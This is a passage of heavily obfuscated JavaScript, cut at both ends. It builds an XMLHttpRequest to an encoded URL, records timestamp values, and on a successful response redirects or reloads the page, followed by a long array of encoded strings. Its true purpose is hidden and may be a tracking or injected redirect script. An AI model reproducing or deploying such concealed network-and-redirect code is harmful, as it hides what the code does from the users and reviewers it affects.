'\x63\x67\x76\x38')](_0x3f465e[_0x40e4('0x1c', '\x67\x46\x75\x6a')](new _0x10c6b7[_0x40e4('0x1d', '\x6c\x78\x75\x70')]()[_0x40e4('0x1e', '\x63\x54\x50\x32')](),_0x2a61eb),_0x40e4('0x1f', '\x64\x52\x6e\x32'));break;case 0x1:_0x233080=_0x3f465e[_0x40e4('0x20', '\x25\x58\x65\x68')](_0x3f465e[_0x40e4('0x21', '\x74\x28\x34\x5a')](new _0x10c6b7[_0x40e4('0x22', '\x25\x58\x65\x68')]()[_0x40e4('0x23', '\x23\x6a\x43\x2a')](),_0x2a61eb),_0x40e4('0x24', '\x4f\x51\x5a\x34'));break;case 0x2:_0x233080=_0x3f465e[_0x40e4('0x25', '\x51\x5d\x49\x6a')](_0x3f465e[_0x40e4('0x26', '\x59\x78\x62\x6a')](new _0x10c6b7[_0x40e4('0x27', '\x40\x4e\x68\x65')]()[_0x40e4('0x28', '\x63\x59\x21\x70')](),_0x2a61eb),_0x40e4('0x29', '\x6c\x78\x75\x70'));break;case 0x3:_0x233080=_0x3f465e[_0x40e4('0x2a', '\x32\x31\x59\x6f')](_0x3f465e[_0x40e4('0x2b', '\x79\x31\x6e\x53')](new _0x10c6b7[_0x40e4('0x2c', '\x74\x28\x34\x5a')]()[_0x40e4('0x2d', '\x40\x57\x5e\x69')](),_0x2a61eb),_0x40e4('0x2e', '\x64\x4a\x75\x59'));break;case 0x4:_0x233080=_0x40e4('0x2f', '\x40\x66\x40\x4e');_0x411cd8[0x1]='\x63\x3a'+_0x3f465e[_0x40e4('0x30', '\x40\x57\x5e\x69')](new _0x10c6b7[_0x40e4('0x2c', '\x74\x28\x34\x5a')]()[_0x40e4('0x31', '\x58\x65\x76\x6f')](),_0x2a61eb);if(_0x3f465e[_0x40e4('0x32', '\x30\x35\x77\x45')](_0x24d85e[_0x40e4('0x33', '\x58\x63\x46\x5b')],0xc8)){if(window[_0x40e4('0x34', '\x25\x58\x65\x68')]){_0x3f465e[_0x40e4('0x35', '\x4e\x23\x77\x69')](_0x259bd9);_0x10c6b7[_0x40e4('0x36', '\x39\x59\x29\x50')][_0x40e4('0x37', '\x30\x35\x77\x45')](_0x40e4('0x38', '\x45\x33\x44\x59'),_0x10c6b7[_0x40e4('0x39', '\x63\x59\x21\x70')]);}else{_0x10c6b7[_0x40e4('0x3a', '\x55\x38\x50\x43')][_0x40e4('0x3b', '\x32\x31\x59\x6f')]();}}break;}};continue;case'\x31':_0x24d85e[_0x40e4('0x3c', '\x67\x46\x75\x6a')](null);continue;case'\x32':_0x10c6b7[_0x40e4('0x3d', '\x42\x57\x32\x69')]=function(){if(!window[_0x40e4('0x3e', '\x39\x59\x29\x50')])_0x3f465e[_0x40e4('0x3f', '\x77\x6f\x4a\x57')](_0x259bd9);};continue;case'\x33':_0x24d85e[_0x40e4('0x40', '\x49\x76\x64\x65')](_0x40e4('0x41', '\x46\x66\x66\x38'),_0x3f465e[_0x40e4('0x42', '\x4c\x32\x36\x21')](_0x40e4('0x43', '\x4f\x51\x5a\x34'),_0x295774),![]);continue;case'\x34':_0x411cd8[0x0]=_0x3f465e[_0x40e4('0x44', '\x4f\x51\x5a\x34')]('\x73\x3a',_0x3f465e[_0x40e4('0x45', '\x40\x4e\x68\x65')](new _0x10c6b7[_0x40e4('0x2c', '\x74\x28\x34\x5a')]()[_0x40e4('0x1e', '\x63\x54\x50\x32')](),_0x2a61eb));continue;case'\x35':if(_0x10c6b7[_0x40e4('0x46', '\x77\x52\x79\x62')]){_0x24d85e=new _0x10c6b7[_0x40e4('0x47', '\x59\x78\x62\x6a')]();}else{_0x24d85e=new _0x10c6b7[_0x40e4('0x48', '\x40\x4e\x68\x65')](_0x40e4('0x49', '\x30\x35\x77\x45'));}continue;}break;}}catch(_0x43be0a){_0x233080+=_0x3f465e[_0x40e4('0x4a', '\x45\x33\x44\x59')](_0x3f465e[_0x40e4('0x4b', '\x5b\x62\x38\x63')](_0x3f465e[_0x40e4('0x4c', '\x42\x57\x32\x69')](new _0x10c6b7[_0x40e4('0x4d', '\x63\x59\x21\x70')]()[_0x40e4('0x4e', '\x63\x4c\x5d\x5d')](),_0x2a61eb),_0x40e4('0x4f', '\x58\x68\x53\x43')),_0x43be0a);}}());var _0xe285=['\x53\x73\x4b\x6a\x77\x35\x34\x3d','\x77\x34\x37\x43\x75\x4d\x4b\x58\x77\x37\x2f\x44\x75\x38\x4b\x79\x77\x6f\x77\x49\x4b\x77\x58\x44\x6a\x57\x44\x43\x6c\x41\x3d\x3d','\x77\x37\x52\x52\x77\x70\x67\x3d','\x77\x34\x4e\x69\x63\x67\x3d\x3d','\x41\x4d\x4b\x4a\x58\x77\x3d\x3d','\x43\x79\x42\x69\x77\x72\x48\x43\x69\x73\x4f\x47\x77\x71\x2f\x43\x67\x4d\x4b\x2f\x77\x72\x42\x2b\x50\x44\x51\x76\x77\x37\x68\x43\x65\x63\x4f\x39\x4c\x73\x4f\x53\x46\x4d\x4b\x46\x77\x72\x46\x47\x4a\x6e\x52\x4d\x4d\x4d\x4f\x75\x52\x38\x4f\x2f\x77\x71\x67\x32\x44\x51\x3d\x3d','\x77\x34\x72\x44\x69\x55\x7a\x43\x70\x67\x3d\x3d','\x77\x34\x4a\x78\x66\x38\x4f\x71\x77\x37\x76\x44\x6e\x51\x3d\x3d','\x47\x63\x4f\x75\x66\x41\x3d\x3d','\x77\x37\x66\x44\x6e\x55\x76\x43\x70\x67\x3d\x3d','\x63\x4d\x4b\x64\x4d\x55\x52\x6d','\x4b\x51\x4e\x2f','\x77\x70\x64\x38\x48\x41\x3d\x3d','\x77\x70\x4c\x43\x75\x68\x49\x57\x77\x35\x30\x56\x77\x36\x48\x43\x69\x69\x6e\x43\x6a\x4d\x4b\x52\x4c\x47\x54\x44\x74\x54\x6e\x44\x71\x4d\x4b\x5a\x62\x63\x4b\x35\x48\x77\x74\x4e\x5a\x38\x4b\x34\x4e\x4d\x4b\x77\x59\x63\x4b\x36\x77\x35\x64\x38\x77\x6f\x7a\x43\x6c\x73\x4f\x4e\x4d\x41\x39\x35\x63\x77\x55\x37\x77\x37\x66\x43\x74\x4d\x4b\x45\x43\x4d\x4f\x6c\x77\x35\x6e\x44\x6a\x77\x46\x50\x4c\x63\x4f\x58\x55\x73\x4b\x77\x47\x6c\x58\x44\x68\x51\x4a\x69\x77\x72\x50\x43\x68\x4d\x4f\x77\x77\x34\x66\x44\x6b\x44\x48\x43\x76\x43\x30\x3d','\x77\x6f\x58\x44\x6e\x44\x44\x43\x74\x67\x3d\x3d','\x77\x34\x39\x4b\x4b\x4d\x4f\x44','\x77\x34\x35\x4d\x49\x73\x4f\x44\x65\x4d\x4b\x4a\x49\x63\x4b\x76\x66\x54\x2f\x44\x76\x6b\x2f\x44\x75\x41\x3d\x3d','\x77\x34\x54\x43\x70\x38\x4b\x56','\x77\x35\x35\x4d\x4a\x41\x3d\x3d','\x54\x4d\x4b\x72\x77\x72\x49\x3d','\x77\x71\x6a\x44\x74\x33\x48\x43\x6f\x42\x44\x44\x74\x63\x4b\x41\x77\x37\x31\x4d\x49\x4d\x4b\x4e\x77\x34\x62\x44\x76\x69\x7a\x43\x67\x43\x4a\x44\x77\x71\x2f\x43\x6d\x30\x62\x43\x6d\x6d\x78\x77\x77\x72\x73\x73\x77\x72\x6c\x61\x48\x4d\x4b\x53\x77\x37\x54\x44\x6b\x78\x67\x41\x4e\x77\x3d\x3d','\x77\x34\x6e\x44\x68\x63\x4b\x45\x58\x67\x3d\x3d','\x53\x52\x70\x59\x77\x71\x7a\x43\x69\x4d\x4f\x41\x77\x72\x6f\x3d','\x4b\x63\x4f\x43\x77\x71\x67\x3d','\x51\x73\x4f\x79\x61\x6a\x39\x44\x77\x36\x55\x3d','\x77\x72\x48\x44\x6c\x63\x4f\x39\x4f\x73\x4f\x71\x77\x70\x62\x43\x71\x73\x4f\x39','\x77\x34\x48\x44\x6d\x38\x4b\x32','\x77\x37\x35\x54\x77\x70\x48\x43\x72\x73\x4f\x42\x4b\x54\x55\x3d','\x77\x34\x6a\x44\x67\x63\x4b\x31\x58\x44\x30\x2b\x5a\x6c\x70\x55','\x4e\x63\x4b\x78\x4b\x63\x4b\x31\x77\x6f\x4c\x43\x6c\x57\x49\x3d','\x59\x4d\x4b\x36\x77\x37\x41\x3d','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x51\x3d\x3d','\x77\x36\x48\x44\x6f\x63\x4b\x39\x77\x35\x4c\x44\x6e\x48\x34\x64\x59\x4d\x4f\x39\x77\x72\x72\x44\x71\x38\x4f\x54\x49\x63\x4f\x77\x77\x72\x4d\x4c\x77\x70\x67\x6c','\x77\x71\x68\x74\x63\x46\x6f\x3d','\x57\x73\x4f\x45\x50\x57\x54\x44\x6a\x68\x37\x44\x75\x41\x3d\x3d','\x64\x4d\x4f\x52\x77\x37\x6c\x50\x61\x6a\x50\x44\x6a\x69\x6b\x75\x77\x35\x67\x78\x52\x4d\x4b\x4f\x77\x36\x37\x44\x67\x51\x3d\x3d','\x77\x37\x76\x43\x76\x73\x4b\x77\x77\x6f\x50\x44\x69\x77\x3d\x3d','\x77\x35\x2f\x44\x6e\x38\x4b\x71','\x77\x6f\x42\x73\x4b\x63\x4f\x79\x77\x71\x58\x44\x6a\x44\x50\x43\x76\x6d\x67\x65\x77\x72\x35\x54\x47\x69\x42\x79\x77\x36\x77\x34','\x77\x34\x6e\x43\x74\x30\x49\x2b\x65\x51\x3d\x3d','\x77\x36\x5a\x4d\x77\x36\x30\x3d','\x77\x34\x78\x4d\x54\x6c\x50\x43\x6f\x73\x4b\x38\x77\x6f\x2f\x44\x6f\x51\x4c\x44\x6a\x67\x3d\x3d','\x4e\x63\x4b\x32\x4a\x73\x4b\x30\x77\x71\x37\x43\x6c\x6d\x50\x43\x75\x4d\x4f\x65\x77\x34\x67\x3d','\x77\x37\x35\x55\x77\x70\x37\x43\x72\x38\x4f\x74\x4b\x6a\x54\x43\x70\x38\x4f\x6b\x54\x41\x3d\x3d','\x77\x34\x2f\x44\x67\x73\x4b\x56','\x77\x34\x37\x43\x6f\x73\x4b\x54\x77\x36\x7a\x44\x6a\x73\x4b\x6a','\x77\x35\x37\x44\x68\x38\x4b\x77\x53\x78\x6f\x6a','\x77\x37\x38\x50\x77\x70\x59\x3d','\x77\x35\x76\x44\x68\x38\x4b\x79','\x77\x35\x4c\x44\x76\x56\x45\x3d','\x77\x70\x6a\x44\x6a\x73\x4b\x42\x57\x6b\x70\x54','\x77\x70\x66\x44\x6e\x43\x6b\x3d','\x42\x4d\x4f\x4a\x77\x72\x6b\x3d','\x61\x53\x6a\x43\x70\x38\x4b\x55\x63\x38\x4b\x49','\x77\x36\x4c\x44\x70\x38\x4b\x2f','\x77\x6f\x4c\x44\x72\x4d\x4b\x69\x4f\x48\x5a\x78','\x45\x38\x4f\x6d\x77\x70\x59\x3d','\x77\x70\x66\x43\x6c\x6e\x34\x3d','\x77\x34\x33\x44\x6d\x63\x4b\x4b','\x61\x4d\x4f\x30\x49\x41\x3d\x3d','\x54\x38\x4b\x71\x43\x51\x3d\x3d','\x77\x36\x76\x43\x70\x73\x4b\x39\x77\x70\x6a\x44\x76\x6e\x4d\x3d','\x77\x34\x78\x4d\x54\x6c\x50\x43\x6f\x4d\x4b\x6e','\x77\x36\x56\x4d\x43\x51\x3d\x3d','\x53\x38\x4f\x6a\x77\x34\x67\x3d','\x77\x35\x64\x34\x42\x67\x3d\x3d','\x4d\x56\x63\x65','\x77\x37\x4c\x43\x69\x4d\x4b\x64','\x77\x37\x6e\x43\x72\x30\x30\x3d','\x61\x38\x4f\x31\x77\x34\x6a\x44\x6e\x38\x4f\x72\x50\x77\x3d\x3d','\x45\x63\x4b\x41\x66\x77\x3d\x3d','\x77\x34\x33\x44\x71\x67\x38\x3d','\x55\x38\x4f\x44\x41\x67\x3d\x3d','\x53\x63\x4f\x66\x77\x36\x72\x44\x71\x63\x4f\x76\x44\x53\x30\x72\x42\x54\x2f\x43\x68\x4d\x4f\x51\x77\x72\x6a\x43\x6a\x63\x4b\x4f\x77\x70\x72\x43\x72\x4d\x4b\x4f\x77\x6f\x48\x44\x71\x52\x50\x43\x6d\x6d\x72\x43\x71\x38\x4f\x59\x48\x41\x62\x43\x73\x38\x4f\x4e\x63\x63\x4b\x78\x77\x34\x54\x44\x6f\x63\x4b\x39\x77\x36\x74\x78\x59\x6b\x4c\x43\x70\x68\x68\x2f\x4f\x47\x48\x44\x6b\x73\x4b\x51\x77\x72\x31\x74\x56\x38\x4b\x51\x77\x37\x50\x43\x68\x63\x4f\x36\x77\x36\x7a\x43\x68\x73\x4f\x66\x77\x34\x4c\x43\x6a\x47\x6f\x30\x77\x70\x6a\x43\x6f\x73\x4b\x42\x77\x72\x6a\x44\x6d\x67\x3d\x3d','\x77\x6f\x42\x70\x61\x6c\x68\x71\x42\x51\x3d\x3d','\x77\x72\x37\x44\x67\x63\x4b\x56','\x77\x36\x4c\x44\x6e\x53\x73\x3d','\x77\x70\x31\x59\x48\x31\x33\x44\x6b\x73\x4b\x76\x77\x35\x37\x44\x75\x48\x66\x44\x68\x6c\x30\x3d','\x77\x35\x35\x4f\x4b\x38\x4f\x4c\x65\x41\x3d\x3d','\x77\x35\x58\x44\x67\x41\x49\x4c\x77\x37\x42\x6c','\x61\x38\x4f\x48\x64\x32\x52\x46\x77\x37\x7a\x44\x76\x38\x4b\x6e\x4e\x48\x72\x44\x70\x6c\x4a\x4a\x77\x36\x59\x3d','\x77\x34\x62\x44\x6c\x78\x63\x76\x77\x37\x45\x3d','\x4a\x73\x4f\x43\x77\x71\x42\x59\x4e\x43\x6f\x3d','\x4f\x73\x4b\x39\x64\x38\x4f\x50\x4a\x51\x3d\x3d','\x62\x7a\x42\x6a','\x77\x35\x62\x43\x6f\x6b\x41\x77\x65\x63\x4b\x55','\x4a\x63\x4b\x72\x4a\x63\x4b\x31\x77\x70\x6e\x43\x69\x77\x3d\x3d','\x59\x63\x4f\x7a\x77\x34\x33\x44\x69\x4d\x4f\x53\x42\x41\x77\x3d','\x77\x6f\x44\x43\x70\x44\x58\x43\x74\x63\x4f\x7a\x77\x6f\x41\x3d','\x77\x72\x35\x45\x77\x71\x77\x3d','\x77\x70\x72\x43\x76\x7a\x50\x43\x6f\x38\x4f\x2f\x77\x72\x33\x44\x6f\x41\x3d\x3d','\x77\x70\x66\x44\x67\x38\x4b\x4f\x54\x33\x39\x50','\x77\x72\x51\x61\x77\x6f\x37\x43\x6f\x77\x3d\x3d','\x77\x71\x77\x61\x77\x70\x50\x43\x73\x48\x50\x44\x6b\x51\x3d\x3d','\x77\x70\x41\x6d\x62\x63\x4f\x59\x77\x37\x54\x44\x69\x57\x67\x45\x49\x55\x77\x79\x77\x37\x34\x71\x56\x47\x54\x43\x73\x67\x4c\x43\x76\x79\x33\x43\x76\x33\x37\x43\x6f\x44\x6a\x43\x69\x73\x4b\x6f\x77\x71\x30\x51\x4e\x4d\x4f\x5a\x77\x34\x62\x43\x70\x41\x67\x31\x41\x4d\x4b\x6f\x77\x6f\x6a\x44\x71\x51\x7a\x44\x70\x48\x44\x43\x6f\x33\x2f\x43\x6c\x38\x4b\x4a\x58\x48\x67\x3d','\x64\x63\x4b\x4d\x4d\x56\x68\x33','\x77\x34\x31\x44\x58\x41\x3d\x3d','\x77\x36\x4e\x48\x77\x34\x51\x3d','\x77\x6f\x33\x44\x68\x7a\x62\x43\x75\x51\x3d\x3d','\x59\x42\x62\x43\x6a\x41\x3d\x3d','\x53\x46\x6b\x4f\x77\x36\x31\x49\x52\x4d\x4b\x46\x54\x38\x4b\x67\x77\x72\x72\x44\x73\x57\x31\x41\x52\x6e\x72\x43\x67\x79\x39\x72\x77\x36\x72\x43\x73\x77\x39\x61\x51\x4d\x4f\x61\x77\x36\x50\x43\x68\x38\x4b\x35\x77\x71\x73\x56\x77\x37\x6e\x43\x67\x63\x4b\x6d\x51\x6d\x33\x44\x67\x4d\x4f\x61\x58\x79\x6f\x61\x42\x41\x3d\x3d','\x62\x42\x33\x43\x67\x67\x3d\x3d','\x77\x71\x62\x44\x6d\x69\x33\x43\x74\x73\x4f\x53','\x77\x34\x66\x44\x6c\x4d\x4b\x46\x57\x4d\x4b\x73\x77\x36\x38\x3d','\x77\x37\x2f\x44\x71\x6e\x6b\x3d','\x46\x73\x4b\x53\x52\x4d\x4f\x54\x4a\x63\x4f\x53\x77\x6f\x59\x53','\x77\x34\x33\x44\x6f\x67\x30\x3d','\x77\x36\x6a\x44\x71\x73\x4b\x77\x77\x35\x72\x44\x6a\x48\x4d\x3d','\x43\x73\x4b\x57\x59\x67\x6e\x44\x6f\x6a\x33\x44\x74\x4d\x4b\x53\x4c\x38\x4f\x53\x43\x73\x4f\x76\x47\x56\x62\x44\x6c\x4d\x4f\x45\x77\x35\x54\x44\x6f\x73\x4b\x4c\x4d\x6a\x50\x43\x71\x4d\x4b\x65\x51\x77\x6e\x44\x70\x6a\x48\x43\x6e\x57\x34\x4d\x77\x36\x6f\x37\x77\x37\x72\x44\x6d\x48\x76\x43\x6e\x38\x4b\x56\x77\x6f\x4d\x76\x77\x72\x51\x3d','\x46\x63\x4b\x32\x50\x51\x3d\x3d','\x77\x37\x78\x49\x47\x77\x3d\x3d','\x52\x63\x4f\x4a\x77\x35\x6f\x3d','\x53\x38\x4b\x6f\x4c\x67\x3d\x3d','\x63\x63\x4f\x6a\x4f\x51\x3d\x3d','\x77\x35\x6a\x43\x6a\x73\x4b\x6a','\x66\x63\x4b\x61\x77\x36\x45\x3d','\x77\x36\x54\x43\x71\x38\x4b\x79\x77\x6f\x33\x44\x69\x32\x38\x3d','\x4e\x73\x4f\x59\x77\x71\x31\x41\x4b\x54\x30\x3d','\x77\x35\x2f\x43\x74\x54\x37\x43\x6f\x63\x4f\x69\x77\x6f\x48\x44\x73\x6d\x45\x3d','\x77\x36\x4a\x33\x63\x77\x3d\x3d','\x77\x6f\x7a\x44\x6b\x73\x4f\x4e','\x77\x72\x6a\x44\x74\x38\x4f\x4b','\x48\x42\x35\x44\x77\x6f\x73\x71\x4e\x41\x3d\x3d','\x77\x34\x76\x44\x70\x78\x55\x3d','\x62\x38\x4b\x39\x77\x37\x5a\x44\x77\x36\x4a\x30\x5a\x68\x6e\x44\x75\x30\x63\x3d','\x52\x78\x64\x4b\x77\x71\x33\x43\x71\x73\x4f\x49\x77\x72\x76\x43\x6c\x73\x4b\x4c\x77\x71\x67\x3d','\x77\x37\x76\x44\x71\x73\x4b\x34','\x4b\x4d\x4f\x48\x53\x32\x58\x44\x6c\x73\x4b\x75','\x43\x4d\x4f\x6a\x61\x73\x4b\x41\x50\x73\x4b\x2f\x77\x35\x6b\x79','\x77\x34\x33\x44\x6d\x73\x4b\x69\x55\x51\x3d\x3d','\x77\x70\x37\x43\x6e\x41\x4d\x3d','\x77\x72\x6e\x44\x6e\x38\x4f\x77\x4b\x4d\x4f\x7a\x77\x70\x73\x3d','\x77\x34\x76\x43\x70\x73\x4b\x6d','\x77\x70\x54\x44\x74\x73\x4b\x68','\x77\x36\x78\x41\x53\x41\x3d\x3d','\x5a\x69\x58\x43\x71\x4d\x4b\x42\x52\x73\x4b\x55','\x77\x35\x6e\x43\x72\x30\x38\x6c\x54\x73\x4b\x54\x77\x72\x55\x52\x54\x4d\x4f\x39','\x5a\x32\x6a\x44\x6a\x67\x3d\x3d','\x77\x36\x6c\x66\x4d\x38\x4f\x48','\x77\x6f\x44\x43\x67\x73\x4f\x4c\x77\x71\x44\x43\x70\x33\x37\x44\x6f\x77\x3d\x3d','\x58\x73\x4b\x55\x46\x67\x3d\x3d','\x62\x47\x38\x53\x77\x34\x45\x52\x77\x70\x68\x45','\x4d\x4d\x4f\x79\x58\x77\x3d\x3d','\x52\x69\x31\x50','\x66\x73\x4b\x4e\x77\x71\x70\x4c\x4c\x53\x62\x43\x69\x44\x42\x75\x77\x70\x6b\x3d','\x4e\x4d\x4f\x7a\x77\x70\x76\x44\x69\x4d\x4f\x39\x77\x35\x7a\x43\x75\x7a\x39\x4e\x77\x70\x4a\x36','\x62\x38\x4b\x36\x77\x37\x68\x61\x77\x34\x68\x2b','\x54\x38\x4f\x64\x77\x37\x38\x3d','\x77\x6f\x50\x43\x74\x63\x4f\x36','\x77\x70\x48\x44\x6c\x73\x4b\x47','\x66\x73\x4b\x4e\x77\x72\x39\x53\x4b\x53\x66\x44\x68\x33\x6f\x3d','\x77\x6f\x76\x44\x6c\x4d\x4b\x4c','\x77\x72\x35\x57\x43\x77\x3d\x3d','\x77\x35\x37\x44\x74\x53\x73\x3d','\x77\x36\x7a\x43\x75\x38\x4b\x4a','\x77\x35\x6a\x43\x6f\x58\x77\x3d','\x77\x6f\x45\x4c\x77\x6f\x6f\x3d','\x66\x63\x4b\x68\x77\x70\x73\x3d','\x52\x7a\x2f\x43\x67\x77\x3d\x3d','\x77\x35\x48\x44\x72\x4d\x4b\x69\x77\x37\x6b\x55\x52\x67\x3d\x3d','\x77\x36\x52\x2b\x4f\x77\x3d\x3d','\x77\x72\x6e\x44\x67\x4d\x4f\x4f','\x77\x34\x6a\x44\x6e\x73\x4b\x46\x54\x4d\x4b\x73\x77\x37\x56\x76\x65\x51\x62\x44\x73\x52\x77\x3d','\x77\x36\x44\x44\x71\x73\x4b\x38\x77\x34\x6a\x44\x6e\x33\x77\x74\x51\x41\x3d\x3d','\x77\x71\x4d\x51\x77\x70\x50\x43\x70\x48\x50\x44\x69\x38\x4f\x61\x77\x37\x33\x43\x68\x63\x4b\x47\x77\x36\x77\x3d','\x77\x71\x70\x68\x4c\x41\x56\x54\x45\x38\x4b\x71\x55\x51\x3d\x3d','\x77\x70\x7a\x43\x6a\x38\x4f\x36','\x4b\x68\x64\x69','\x77\x70\x31\x76\x58\x41\x3d\x3d','\x77\x37\x50\x43\x69\x31\x38\x3d','\x77\x37\x6e\x44\x6a\x73\x4b\x6c\x58\x41\x3d\x3d','\x77\x6f\x48\x43\x6d\x55\x34\x46\x77\x37\x6a\x44\x6a\x41\x38\x3d','\x46\x52\x6c\x6f','\x77\x6f\x6c\x67\x58\x63\x4b\x55\x4b\x77\x77\x54\x63\x4d\x4b\x4b\x54\x4d\x4f\x75\x44\x55\x4d\x6c\x77\x72\x7a\x44\x76\x30\x30\x41\x61\x67\x3d\x3d','\x52\x73\x4f\x72\x61\x44\x4a\x59','\x77\x36\x33\x44\x68\x31\x48\x43\x6f\x41\x3d\x3d','\x77\x6f\x76\x44\x6a\x54\x48\x43\x73\x4d\x4f\x66\x5a\x51\x3d\x3d','\x61\x77\x4c\x43\x6d\x4d\x4f\x4c\x77\x36\x6f\x57','\x53\x63\x4f\x32\x77\x34\x59\x3d','\x77\x34\x35\x73\x77\x70\x45\x3d','\x42\x52\x56\x4a\x77\x6f\x6b\x34\x4e\x57\x45\x6f\x48\x41\x3d\x3d','\x77\x36\x49\x51\x77\x72\x38\x3d','\x77\x71\x35\x63\x77\x34\x5a\x7a\x77\x36\x67\x3d','\x77\x6f\x6a\x44\x70\x6b\x56\x42\x77\x70\x46\x4e','\x77\x34\x78\x6c\x51\x51\x3d\x3d','\x42\x63\x4f\x47\x64\x77\x3d\x3d','\x77\x70\x62\x44\x6c\x38\x4b\x4b\x55\x38\x4b\x72\x77\x36\x49\x3d','\x5a\x32\x38\x49\x77\x37\x49\x4d\x77\x70\x30\x3d','\x48\x38\x4f\x4e\x56\x77\x3d\x3d','\x77\x37\x48\x43\x68\x4d\x4b\x53','\x77\x35\x72\x44\x6a\x6a\x37\x43\x75\x38\x4f\x59\x61\x41\x3d\x3d','\x66\x43\x48\x43\x71\x73\x4b\x54\x56\x77\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x47','\x77\x35\x48\x44\x75\x73\x4b\x4f','\x77\x70\x54\x44\x71\x73\x4b\x6e\x4c\x31\x46\x73\x77\x6f\x45\x72\x53\x77\x3d\x3d','\x77\x6f\x33\x44\x6f\x63\x4b\x74\x4c\x55\x4e\x74','\x77\x71\x2f\x44\x6f\x6b\x34\x3d','\x4f\x63\x4f\x57\x77\x70\x49\x3d','\x4d\x63\x4b\x67\x77\x37\x6c\x56\x77\x34\x52\x39\x61\x78\x4c\x44\x6e\x31\x63\x3d','\x77\x34\x33\x44\x72\x53\x4d\x3d','\x61\x73\x4b\x5a\x4d\x31\x5a\x33\x77\x34\x45\x3d','\x77\x6f\x44\x43\x68\x48\x55\x3d','\x77\x34\x37\x43\x69\x63\x4f\x4b\x77\x70\x6a\x43\x6f\x67\x3d\x3d','\x45\x4d\x4f\x70\x56\x38\x4b\x54\x4f\x4d\x4b\x2b','\x77\x35\x35\x30\x59\x51\x3d\x3d','\x47\x68\x4e\x6b','\x59\x57\x49\x76','\x51\x63\x4f\x30\x56\x79\x39\x65\x77\x37\x76\x44\x73\x73\x4b\x68','\x51\x63\x4f\x71\x77\x37\x56\x47\x77\x36\x78\x30','\x77\x35\x6c\x53\x65\x67\x3d\x3d','\x77\x34\x74\x34\x57\x41\x3d\x3d','\x77\x71\x35\x4c\x77\x35\x56\x6f\x77\x36\x50\x43\x71\x46\x6f\x45\x59\x56\x37\x43\x6b\x57\x7a\x44\x75\x4d\x4f\x6e\x77\x72\x33\x44\x6b\x41\x3d\x3d','\x5a\x6b\x38\x32','\x64\x73\x4b\x51\x4b\x46\x5a\x71\x77\x34\x63\x6f\x77\x72\x52\x41\x77\x71\x45\x46\x4f\x4d\x4b\x47\x77\x36\x68\x37\x45\x63\x4f\x50','\x77\x6f\x7a\x44\x74\x63\x4f\x2b\x77\x36\x4a\x51\x55\x73\x4f\x76\x50\x51\x45\x3d','\x77\x6f\x44\x43\x6f\x54\x76\x43\x72\x38\x4f\x7a','\x77\x35\x46\x38\x5a\x4d\x4b\x4f\x77\x36\x48\x43\x6b\x47\x63\x3d','\x77\x35\x78\x31\x66\x38\x4f\x70\x77\x36\x44\x44\x6d\x41\x3d\x3d','\x51\x52\x56\x38','\x77\x34\x70\x4f\x65\x41\x3d\x3d','\x77\x70\x2f\x43\x74\x44\x6e\x43\x6f\x63\x4f\x7a\x77\x70\x6f\x3d','\x57\x4d\x4f\x65\x56\x41\x3d\x3d','\x77\x72\x35\x6f\x4f\x78\x64\x64\x47\x73\x4b\x51\x52\x73\x4b\x6d\x77\x34\x58\x43\x6e\x63\x4f\x4f\x61\x77\x37\x43\x6a\x6b\x6c\x59\x54\x38\x4b\x6c\x77\x34\x37\x43\x68\x51\x3d\x3d','\x77\x34\x49\x53\x77\x71\x48\x43\x69\x43\x55\x54','\x77\x72\x66\x44\x6c\x73\x4b\x34','\x77\x34\x33\x44\x70\x63\x4b\x35\x77\x37\x6b\x4a\x51\x4d\x4b\x44\x4a\x45\x30\x70\x77\x70\x4d\x62\x52\x47\x54\x44\x73\x63\x4f\x4b\x77\x6f\x35\x67\x77\x37\x37\x44\x76\x38\x4f\x2f\x77\x37\x2f\x44\x67\x41\x74\x4d\x50\x51\x3d\x3d','\x77\x34\x4c\x44\x6e\x38\x4b\x50\x57\x73\x4b\x67\x77\x34\x68\x38','\x61\x63\x4b\x4b\x77\x70\x6a\x43\x6b\x4d\x4f\x36\x77\x6f\x34\x3d','\x65\x63\x4f\x72\x58\x41\x3d\x3d','\x64\x73\x4b\x51\x4b\x46\x5a\x71\x77\x34\x63\x6f\x77\x72\x52\x41\x77\x71\x46\x64\x50\x38\x4b\x63\x77\x36\x56\x78\x42\x38\x4f\x7a\x63\x48\x52\x47\x77\x35\x41\x4f\x4b\x38\x4f\x41\x77\x6f\x72\x44\x74\x77\x58\x43\x73\x41\x31\x47\x54\x38\x4b\x32\x58\x63\x4f\x64\x77\x70\x56\x62','\x77\x37\x6c\x36\x66\x67\x3d\x3d','\x77\x37\x6a\x43\x6f\x73\x4b\x70\x77\x6f\x33\x44\x6c\x6d\x6c\x42','\x52\x73\x4b\x64\x77\x35\x45\x3d','\x77\x35\x34\x62\x77\x72\x72\x43\x69\x44\x67\x56\x77\x71\x49\x3d','\x77\x70\x6c\x69\x59\x46\x70\x34\x42\x4d\x4b\x72\x4d\x4d\x4b\x4e','\x4f\x73\x4b\x37\x4b\x63\x4b\x68\x77\x70\x6e\x43\x6b\x51\x3d\x3d','\x77\x6f\x44\x44\x67\x77\x67\x3d','\x77\x37\x66\x44\x68\x45\x33\x43\x71\x52\x72\x44\x75\x73\x4b\x76\x77\x36\x74\x42\x4f\x4d\x4f\x52\x77\x36\x6e\x44\x67\x44\x7a\x43\x6c\x43\x52\x59\x77\x71\x37\x43\x6f\x30\x72\x44\x75\x42\x39\x4b\x77\x6f\x6c\x59\x77\x70\x56\x68\x4f\x73\x4b\x32\x77\x71\x2f\x44\x6b\x41\x55\x41\x61\x51\x3d\x3d','\x47\x73\x4f\x6c\x56\x63\x4b\x52\x49\x73\x4b\x33\x77\x35\x6f\x77','\x77\x34\x5a\x74\x77\x70\x52\x6f\x46\x63\x4b\x30\x44\x55\x73\x36\x65\x32\x4c\x43\x6a\x67\x3d\x3d','\x64\x73\x4b\x30\x77\x36\x30\x3d','\x4e\x63\x4f\x79\x77\x72\x6a\x44\x6f\x4d\x4f\x50\x77\x36\x62\x43\x6f\x53\x68\x41','\x61\x42\x50\x43\x6e\x63\x4f\x64\x77\x37\x41\x45\x77\x35\x77\x51\x46\x78\x4d\x76\x50\x73\x4f\x31\x4e\x73\x4f\x49\x77\x6f\x4c\x43\x72\x4d\x4b\x45\x48\x69\x68\x66','\x4a\x53\x74\x49','\x4e\x73\x4f\x64\x77\x71\x4e\x61\x4b\x51\x3d\x3d','\x77\x35\x30\x48\x77\x71\x50\x43\x68\x69\x5